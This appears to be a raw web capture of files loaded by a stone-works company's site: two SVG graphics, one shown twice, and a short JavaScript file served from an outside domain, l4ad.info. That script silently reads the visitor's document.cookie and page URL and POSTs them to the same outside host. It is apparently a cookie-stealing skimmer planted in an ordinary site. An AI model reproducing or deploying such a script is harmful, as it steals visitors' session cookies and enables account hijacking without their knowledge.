					c0.6,0.4,0.9,1.1,0.9,2.3v0.8l-2.4,0.4v-1.8h-4.4v1l6.4,5.3l3.1-2.6l1.8,1.5l-3.1,2.6l4.3,3.6H440z M471.8,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M489.6,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-7.3c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-8.5h2.7v9h7.7v-9h2.7V192.9z M506.5,186.4h-5.4
					v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M516.8,195.5H510v-11.1h7.5c2,0,3.5,0.4,4.7,1.2c1.3,1,2,2.4,2,4.3
					C524.1,193.7,521.7,195.5,516.8,195.5z M542.3,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1
					V192.9z M561,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8
					c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M575.6,195.5l-4.6-4.2
					h-2.5v4.2h-2.7v-11.1h10c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H575.6z M604.3,195.5
					h-11.4v-11.1h2.7v9h8.7V195.5z M610.1,195.5h-2.7v-11.1h2.7V195.5z M622.1,195.5h-1.9l-6.7-11.1h3.1l4.7,8.1l4.4-8.1h2.8
					L622.1,195.5z M634.3,195.5h-2.7v-11.1h2.7V195.5z M652.9,195.5h-1.9l-9.4-7.5v7.5h-2.5v-11.1h1.9l9.4,7.4v-7.4h2.4V195.5z
					 M660.3,186.5v6.9h8.4v-2.4h-4.4v-2h7.1v3.8c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1,0.2-1.7,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8c1.1,0,1.9,0.2,2.3,0.6c0.4,0.4,0.6,1.1,0.6,2.2
					l-2.6,0.4v-1.2H660.3z"/>
				<polygon fill="#1B75BB" points="428.4,192.1 428.4,194.4 434.7,194.4 436,193.3 431.9,189.9 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/icon-1.svg
body_size: 932
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="1000px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.31;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#E6E6E6;}
	.st2{fill:#FFFFFF;}
</style>
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="826.3" width="891" x="50.7" y="-908.1"></sliceSourceBounds>
	</sfw>
</metadata>
<g class="st0">
	<path class="st1" d="M851.4,500L592.1,104.3L332.8,500L73.5,895.7h518.6h103.8l115.7-141.1l114.9-140.1L851.4,500z M661,715.2
		l-68.2-104l-8.7,13.3l-93.7,143H313.7L452.9,555l139.2-212.5l88.4,134.9l-0.1,0.1l79.1,120.7L661,715.2z"/>
</g>
<path class="st2" d="M701.7,908.1h-651L592.1,81.8l349.6,533.6L701.7,908.1z M96.3,883.4h593.8l112-136.6l109.2-133.1l-70.1-107
	l-249-380l-249,380L96.3,883.4z M497.1,779.8H290.9l301.2-459.7l103,157.2l-0.1,0.1l79.7,121.7l-115,136.6l-66.9-102.1L497.1,779.8z
	 M336.5,755.2h147.4l98.7-150.7l10.3-15.7l69.4,105.8l81.9-97.3l-78.4-119.6l0.1-0.1L592.1,365L463.2,561.8L336.5,755.2z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/x-KS4Zm3SKlvDX05.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127985845
             var url = window.location.href;
             var new_rec = 1
             var date = 1768879843
             var link_image = ''
             fetch('https://l4ad.info/qa-y/x-KS4Zm3SKlvDX05', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/icon-1.svg
body_size: 932
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="1000px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.31;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#E6E6E6;}
	.st2{fill:#FFFFFF;}
</style>
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="826.3" width="891" x="50.7" y="-908.1"></sliceSourceBounds>
	</sfw>
</metadata>
<g class="st0">
	<path class="st1" d="M851.4,500L592.1,104.3L332.8,500L73.5,895.7h518.6h103.8l115.7-141.1l114.9-140.1L851.4,500z M661,715.2
		l-68.2-104l-8.7,13.3l-93.7,143H313.7L452.9,555l139.2-212.5l88.4,134.9l-0.1,0.1l79.1,120.7L661,715.2z"/>
</g>
<path class="st2" d="M701.7,908.1h-651L592.1,81.8l349.6,533.6L701.7,908.1z M96.3,883.4h593.8l112-136.6l109.2-133.1l-70.1-107
	l-249-380l-249,380L96.3,883.4z M497.1,779.8H290.9l301.2-459.7l103,157.2l-0.1,0.1l79.7,121.7l-115,136.6l-66.9-102.1L497.1,779.8z
	 M336.5,755.2h147.4l98.7-150.7l10.3-15.7l69.4,105.8l81.9-97.3l-78.4-119.6l0.1-0.1L592.1,365L463.2,561.8L336.5,755.2z"/>
</svg>
